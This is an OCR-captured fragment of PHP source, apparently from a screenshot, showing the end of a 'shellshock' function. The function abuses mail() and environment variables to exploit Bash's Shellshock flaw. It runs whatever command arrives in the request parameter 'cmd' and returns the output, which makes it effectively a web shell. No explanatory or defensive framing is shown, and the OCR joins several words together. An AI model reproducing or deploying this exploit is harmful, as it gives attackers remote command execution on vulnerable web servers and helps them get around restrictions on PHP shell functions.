
   // By default, users will only be able to set 
environment variablesthat 

   // begin with PHP_ (e.g. PHP_FOO=BAR). Note: 
if this directive isempty, 

   // PHP will let the user modify ANY environment 
variable! 

   mail("
a@127.0.0.1
","","","","-bv"); // -bv so we 
don't actuallysend any mail 

   $output = @file_get_contents($tmp); 

   @unlink($tmp); 

   if($output != "") return $output; 

   else return "No output, or not vuln."; 

} 

echo shellshock($_REQUEST["cmd"]); 

?>